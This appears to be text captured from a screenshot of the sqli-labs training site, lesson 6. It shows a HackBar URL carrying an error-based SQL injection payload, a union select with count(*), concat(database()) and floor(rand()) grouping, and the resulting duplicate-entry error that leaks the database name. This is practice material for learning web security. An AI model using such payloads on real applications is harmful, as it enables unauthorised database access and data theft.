 Welcome Dhakkan
Duplicate entry 'security1' for key ''
SQLI DUMB SERIES-6
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.23.130/sqli/sqlilabs/Less-6/?id=1" union select null , count(*) , concat((select database()),floor(rand()*2))as a from information_schema.tables group by a%23
Enable POST ADD HEADER